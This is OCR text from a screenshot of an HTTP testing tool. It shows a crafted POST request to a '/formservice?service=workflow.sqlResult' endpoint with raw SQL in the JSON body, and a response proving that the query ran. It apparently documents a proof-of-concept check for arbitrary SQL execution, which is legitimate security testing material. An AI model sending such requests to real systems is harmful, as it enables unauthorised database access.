 equest
数据包扫描
热加载
构造请求
1 POST /formservice?service=workflow.sqlResult HTTP/1.1
2 Host ? : localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/
605.1.15
4 Content-Length auto : 91
5 Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
6 Connection: keep-alive
7 Content-Type: application/json
8 Accept-Encoding: gzip
9
10 {"params": {"a": "11"}, "sql": "select md5(1)"}
Responses
83bytes / 30ms
查看提取结果
详 情
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: 0
4 Content-Type: text/xml; charset=utf-8
5 Date: Thu, 24 Aug 2023 04:13:34 GMT
6 Keep-Alive: timeout=20
7 Connection: keep-alive
8 Content-Length: 83
9
10 <?xml version="1.0" encoding="utf-8"?
><root>c4ca4238a0b923820dcc509a6f75849b</root>
远端地址:[::1]:8081; 响应时间:3
0ms; 总耗时:32ms; URL:http://l
ocalhost:8081/formserv...